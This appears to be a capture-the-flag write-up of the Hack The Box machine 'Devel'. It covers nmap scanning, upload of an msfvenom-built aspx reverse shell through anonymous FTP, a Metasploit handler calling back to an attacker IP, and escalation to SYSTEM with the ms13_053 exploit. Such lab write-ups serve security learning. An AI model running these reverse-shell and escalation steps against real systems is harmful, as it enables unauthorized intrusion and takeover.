- Published on
HTB Devel
- Authors

- Name
- collinhacks
- @collinhacks
Devel
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-24 20:40 EDT
Nmap scan report for 10.129.221.71
Host is up (0.024s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.83 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 21,80 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-24 20:44 EDT
Nmap scan report for 10.129.221.71
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
| http-headers:
| Content-Length: 689
| Content-Type: text/html
| Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
| Accept-Ranges: bytes
| ETag: "37b5ed12c9fd21:0"
| Server: Microsoft-IIS/7.5
| X-Powered-By: ASP.NET
| Date: Tue, 25 Jul 2023 00:44:37 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.98 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
nothing
Port Enumeration
**Port 21
- ftp anonymous connection allowed
********Port 80
searchsploit iis 7.5
Microsoft IIS 6.0/7.5 (+ PHP) - Multiple Vulnerabilities | windows/remote/19033.txt
Exploitation
Foothold
**********Port 21
ftp <ip>anonymous:anonymous
- in this ftp directory we see there are 2 files, and these files reflect with what is in the web application:

So we can use put <file> to upload a file to this ftp directory, and we know that IIS allows files like .asp and .aspx
************Port 80
- http://10.129.221.71/
- In the searchsploit exploit, it shows that it serves
.aspfiles, and there is a password protected directory configured that has administrativeaspscripts inside.- So, we need to fuzz
.aspI think.
- So, we need to fuzz
- Fuzzing for
.aspxbecause.aspfound nothing, we got some interesting 500 errors:

- This just simply confirms that we can use
.aspx - Create a reverse shell with
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.3 LPORT=9001 -f aspx > reverse.aspx - Upload it to ftp server
put reverse.aspx msfconsole→use exploit/multi/handler→set payload windows/meterpreter/reverse_tcp→set LPORT 9001→run- The reason we have to specify “
set payload" is because this is howmeterpretertalks tometasploit.
- The reason we have to specify “
- Browse to http://10.129.221.71/reverse.aspx
- Reverse shell ez
Root
sysinfo→shell→systeminfosysinfowill just tell us a little more about the machine before we go into a shell environment, then we can look into the systeminfo.

Since Hotfix(s) is N/A, it tells us this machine is most likely not updated.
- Backgrounded the shell, and did
search suggesterto usepost/multi/recon/local_exploit/suggester

- We got a bunch back, I just went down the list looking for “
The target appears to be vulnerable." and usedexploit/windows/local/ms13_053_schlamperei

- Running the exploit gave
nt authority\systemgg
In the C:\inetpub\wwwroot we can actually see the files I was uploading from ftp:
Useful resource links
Lessons Learned
- So I really did not realize at first that the
ftpserver was actually HOSTING the files on the web application. - If I read the
nmapscan a little bit more seriously to realize that the files inside of theftpdirectory were related toIIS, I might’ve noticed sooner.